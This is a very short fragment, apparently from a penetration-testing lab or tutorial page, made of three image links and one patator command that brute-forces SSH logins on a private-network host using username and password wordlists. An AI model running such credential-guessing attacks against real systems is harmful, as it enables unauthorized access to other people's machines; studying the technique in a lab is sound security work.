 patator ssh_login host=192.168.244.131 user=FILE0 0=user.txt password=FILE1 1=password.txt